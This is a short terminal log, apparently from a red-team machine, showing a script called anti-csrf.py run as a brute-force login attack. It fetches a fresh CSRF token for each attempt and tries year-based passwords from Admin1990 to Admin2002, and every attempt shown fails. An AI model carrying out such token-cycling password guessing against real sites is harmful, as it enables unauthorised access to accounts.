 walter@redteam-node:~/scripts$ python3 anti-csrf.py
[*] Iniciando ataque de fuerza bruta con evasión de CSRF...
[-] Fallo: Admin1990 (Token usado: 7176f...)
[-] Fallo: Admin1991 (Token usado: bbc96...)
[-] Fallo: Admin1992 (Token usado: b3fcf...)
[-] Fallo: Admin1993 (Token usado: 562da...)
[-] Fallo: Admin1994 (Token usado: 8b57a...)
[-] Fallo: Admin1995 (Token usado: 1a06f...)
[-] Fallo: Admin1996 (Token usado: 67c6a...)
[-] Fallo: Admin1997 (Token usado: 7638a...)
[-] Fallo: Admin1998 (Token usado: f43b4...)
[-] Fallo: Admin1999 (Token usado: 25eb0...)
[-] Fallo: Admin2000 (Token usado: 659ea...)
[-] Fallo: Admin2001 (Token usado: e40b6...)
[-] Fallo: Admin2002 (Token usado: c6f18...)